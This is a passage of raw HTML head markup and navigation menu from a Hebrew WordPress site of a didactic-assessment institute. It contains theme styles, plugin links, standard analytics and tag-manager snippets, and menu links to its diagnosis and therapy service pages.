var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_template1_rtl-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/wp-facebook-reviews/public/css/wprev-public_template1_rtl.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7.min-rtl.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/w3dev-fancybox/fancybox/jquery.fancybox.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mdp-readabler-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/readabler/css/readabler.min.css?ver=1.7.11' type='text/css' media='all' />
<style id='mdp-readabler-inline-css' type='text/css'>

		:root{
		
			--readabler-reading-mask: rgba(0, 0, 0, 0.7)
		
		}
		.mdp-readabler-tts {
		
			--readabler-tts-bg: transparent;
			--readabler-tts-color: transparent;
			
		}
        
        #mdp-readabler-popup-box {
            direction: rtl!important;
            text-align: right!important;
            font-family: Ploni, sans-serif!important;
            
            --readabler-overlay: #0253ee;
            --readabler-bg: #ffffff;
            --readabler-bg-dark: #16191b;
            --readabler-text: #333;
            --readabler-text-dark: #deeffd;
            --readabler-color: rgba(33, 150, 243, 1);
            --readabler-color-dark: rgba(33, 150, 243, 1);
            --readabler-color-transparent: rgba(33,150,243,0.2);
            --readabler-color-transparent-dark: rgba(33,150,243,0.2);
            --readabler-border-radius: 0px;
            --readabler-animate: 600ms;          
            
        }
        
        .mdp-readabler-trigger-button-box{
        
            --readabler-btn-margin: 6px;
            --readabler-btn-padding: 8px;
            --readabler-btn-radius: 13px;
            --readabler-btn-color: rgba(255, 255, 255, 1);
            --readabler-btn-color-hover: rgba(33, 150, 243, 1);
            --readabler-btn-bg: rgba(33, 150, 243, 1);
            --readabler-btn-bg-hover: rgba(255, 255, 255, 1);
            --readabler-btn-size: 17px;
            --readabler-btn-delay: 0s;
        
        }
		
	        #mdp-readabler-keyboard-box {
	        
	        	--readabler-keyboard-light-bg: #ececec;
	        	--readabler-keyboard-light-key-bg: #ffffff;
	        	--readabler-keyboard-light-key: #111111;	        	
	        	--readabler-keyboard-dark-bg: #000000CC;
	        	--readabler-keyboard-dark-key-bg: rgba( 0, 0, 0, .5 );
	        	--readabler-keyboard-dark-key: #ffffff;
	        
	        }	        
	        
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2953-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/elementor/css/post-2953.css?ver=1721223000' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/elementor/css/global.css?ver=1721223001' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1747-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/elementor/css/post-1747.css?ver=1721300189' type='text/css' media='all' />
<link rel='stylesheet' id='digi-astra-theme-css-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/style.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='digi-astra-hover-css-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/hover-min.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/js/owlcarousel/dist/assets/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.5.5" id="astra-flexibility-js"></script>
<script type="text/javascript" id="astra-flexibility-js-after">
/* <![CDATA[ */
flexibility(document.documentElement);
/* ]]> */
</script>
<![endif]-->
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/js/jquery.js?ver=6.4.7" id="jquery-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"c3a96f3818","wpfb_ajaxurl":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.xn----zhcdjajnmhc4duf.co.il\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra-child/assets/js/owlcarousel/dist/owl.carousel.min.js?ver=6.4.7" id="owlcarousel-js"></script>
<link rel="https://api.w.org/" href="https://www.xn----zhcdjajnmhc4duf.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.xn----zhcdjajnmhc4duf.co.il/wp-json/wp/v2/pages/1747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.xn----zhcdjajnmhc4duf.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.xn----zhcdjajnmhc4duf.co.il/?p=1747' />
<link rel="alternate" type="application/json+oembed" href="https://www.xn----zhcdjajnmhc4duf.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xn----zhcdjajnmhc4duf.co.il%2F%25d7%25a6%25d7%2595%25d7%2595%25d7%25aa-%25d7%259e%25d7%2595%25d7%259e%25d7%2597%25d7%2599%25d7%259d-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.xn----zhcdjajnmhc4duf.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.xn----zhcdjajnmhc4duf.co.il%2F%25d7%25a6%25d7%2595%25d7%2595%25d7%25aa-%25d7%259e%25d7%2595%25d7%259e%25d7%2597%25d7%2599%25d7%259d-2%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: google search console -->
<meta name="google-site-verification" content="fVMyymQFRACy-CCN7oYrWW24algIo8clTj-FnPh9WQA" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: google search console -->
<meta name="google-site-verification" content="Ox-VYhL1TwDqwMso4PWSgs6DY86P03N9Fh_b2Ondcwg" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: קונסול -->
<meta name="google-site-verification" content="2yu4iUkn_8v7UZtV-QBNnNa8etlf1TpUauHz425Dblg" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Meta Pixel -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '507354269069172');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=507354269069172&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="google-site-verification" content="lpinhaboBypMtv948S9f6xAmmcIBxHzp1BE1SfKZps8" />
<meta name="google-site-verification" content="8dQd3leB6ojxrJFiWcDhS7DOZYtykz3K9HNeTEckKe0" />
<meta name="google-site-verification" content="JeKwEWPsejscYxL7SAJMa3qfcAQVmhD08aZg5pXAi4I" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6MVE6PGN2Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6MVE6PGN2Y');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJXQDXDX');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"LiatF"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJXHCHHC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.23.1; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="MP-IaDKrWewebfGYTTrL2gBp08E7lTvRe2sqpzOXYYE" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/cropped-newlogo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/cropped-newlogo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/cropped-newlogo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/11/cropped-newlogo-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 993px){
.ast-separate-container #primary, .ast-separate-container.ast-left-sidebar #primary, .ast-separate-container.ast-right-sidebar #primary {
    margin: 0;
	}}

.ast-title-bar-wrap{
	margin-top: 111px;
}
.justi p{text-align:justify;}
input#submit, input[type="button"], input[type="submit"] {

    border-color: #6AB456;
    background-color: #6AB456;
}
.underline{
border-width: 0 0 1px;
    border-style: solid;
	border-color: rgba(0,0,0,.2);
	position: relative;}
.underline:after{
left:0;
	border-style: solid;
    border-width: 1px 0 0;
    content: "";
    display: block;
    height: 0;
    right: auto;
    position: absolute;
    bottom: -1px;
    width: 61%;
    max-width: 80px;
}
.ast-separate-container .ast-article-single {
    padding: 0 6.67em;
}
.entry-content p {
    margin-bottom: 0;
}
.fa-phone {    transform: rotate(225deg);}
.elementor-icon-list-items {
	display:inline-block;}
@media (max-width:1445px){.elementor-icon-list-text{font-size:19px}}
.header-main-layout-1 .ast-main-header-bar-alignment {
    margin-right: 1%;
}
#footlinks{
	list-style: none;}
@media screen and (max-width:767px){
	.ast-title-bar-wrap {
    margin-top: 0;
}
}
.arm_h1{
	    display: block;
color: #3a3a3a;
    font-size: 1.5625rem;
        font-family: 'Assistant',sans-serif;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 20px;
        line-height: 1.2;
            clear: both;
 }		</style>
			
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css"
          integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
    <link rel="stylesheet" href="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/themes/astra/css/header_nav.css">
    <!--<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"/>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.0.0-beta.2.4/owl.carousel.min.js"></script>-->

    <style>
        .site_color1 {
            color: #4db747;
        }

        .site_color1_border {
            border-color: #4db747 !important;
        }

        .site_color1_bg {
            background-color: #4db747;
        }

        .site_color1_h1 h1 {
            color: #4db747;
        }

        .site_color1_h2 h2 {
            color: #4db747;
        }

        .site_color1_h3 h3 {
            color: #4db747;
        }

        .site_color1_p p {
            color: #4db747;
        }

        .button_col_2 {
            background-color: #189fda;
        }
    </style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-38501424-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-38501424-1');
</script>

</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="rtl page-template-default page page-id-1747 wp-custom-logo ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-1.5.5 ast-header-custom-item-outside group-blog ast-single-post elementor-default elementor-kit-2953 elementor-page elementor-page-1747">

<div id="page" class="hfeed site">
    <header id="" class="site-header clearfix" role="banner">
        <div class="ast-container masthead">
            
                            <div class="site_nav_logo_title">
                                        <a href="https://www.xn----zhcdjajnmhc4duf.co.il/" rel="home"
                       title="מכון הישג - אבחון דידקטי">
                        <img src="https://www.xn----zhcdjajnmhc4duf.co.il/wp-content/uploads/2018/12/logo_header.png"
                             alt="מכון הישג - אבחון דידקטי"/>
                    </a>
                </div>

                <nav id="site-navigation" class="main-navigation" role="navigation">
                    <div id="nav-container">
                        <div class="my_menu"> <div class="menu-%d7%96%d7%9e%d7%a0%d7%99-container"><ul id="menu-%d7%96%d7%9e%d7%a0%d7%99" class="menu"><li id="menu-item-2794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-2794"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/">אבחון דידקטי</a>
<ul class="sub-menu">
	<li id="menu-item-3465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3465"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%9e%d7%97%d7%99%d7%a8%d7%95%d7%9f/">כמה עולה אבחון דידקטי</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3466"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%91%d7%9e%d7%aa%d7%9e%d7%98%d7%99%d7%a7%d7%94/">אבחון דידקטי במתמטיקה</a></li>
	<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3467"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%a1%d7%98%d7%95%d7%93%d7%a0%d7%98%d7%99%d7%9d/">אבחון דידקטי לסטודנטים</a></li>
	<li id="menu-item-3468" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3468"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%92%d7%99%d7%9c-%d7%94%d7%a8%d7%9a/">אבחון דידקטי לגיל הרך</a></li>
	<li id="menu-item-3469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3469"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99/">אבחון פסיכודידקטי לילדים</a></li>
	<li id="menu-item-3470" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3470"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%9e%d7%90%d7%91%d7%97%d7%a0%d7%aa-%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99%d7%aa/">מאבחנת דידקטית</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3471"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/comparison-between-diagnostics/">השוואת בין האבחונים</a></li>
</ul>
</li>
<li id="menu-item-2937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2937"><a href="https://www.אבחון-דידקטי.co.il/%D7%90%D7%91%D7%97%D7%95%D7%9F-%D7%A4%D7%A1%D7%99%D7%9B%D7%95%D7%93%D7%99%D7%93%D7%A7%D7%98%D7%99/">אבחון פסיכודידקטי</a>
<ul class="sub-menu">
	<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3475"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9e%d7%97%d7%99%d7%a8/">עלות אבחון פסיכודידקטי</a></li>
	<li id="menu-item-3472" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3472"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%93%d7%99%d7%93%d7%a7%d7%98%d7%99-%d7%9c%d7%a7%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94/">אבחון פסיכודידקטי לקויות למידה</a></li>
	<li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3476"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/how-long-is-a-psychodidactic-diagnosis-valid/">כמה זמן תקף אבחון פסיכודידקטי</a></li>
	<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3477"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/what-is-the-difference-between-psychodidactic-diagnosis-and-diagnosis/">מה ההבדל בין אבחון פסיכודידקטי לאבחון פסיכודיאגנוסטי?</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3478"><a href="#">שירותים נוספים</a>
<ul class="sub-menu">
	<li id="menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3483"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/adhd-diagnosis/">אבחון קשב וריכוז</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3304"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/psychotherapy/">טיפול פסיכולוגי</a></li>
	<li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3479"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%9e%d7%91%d7%97%d7%9f-%d7%9e%d7%95%d7%a7%d7%a1%d7%95/">מבחן מוקסו (MOXO)</a></li>
	<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3474"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%9c%d7%a7%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94/">אבחון לקות למידה</a></li>
	<li id="menu-item-3480" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3480"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%90%d7%91%d7%97%d7%95%d7%9f-%d7%9c%d7%a7%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%9e%d7%99%d7%93%d7%94-%d7%9c%d7%a1%d7%98%d7%95%d7%93%d7%a0%d7%98%d7%99%d7%9d/">אבחון לקויות למידה לסטודנטים</a></li>
	<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3484"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/%d7%98%d7%99%d7%a4%d7%95%d7%9c-%d7%91%d7%94%d7%a4%d7%a8%d7%a2%d7%95%d7%aa-%d7%a7%d7%a9%d7%91-%d7%95%d7%a8%d7%99%d7%9b%d7%95%d7%96-%d7%91%d7%9e%d7%91%d7%95%d7%92%d7%a8%d7%99%d7%9d/">טיפול בהפרעת קשב וריכוז במבוגרים</a></li>
	<li id="menu-item-3481" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3481"><a href="https://www.xn----zhcdjajnmhc4duf.co.il/autism-diagnosis/">אבחון אוטיזם (ASD)</a></li>
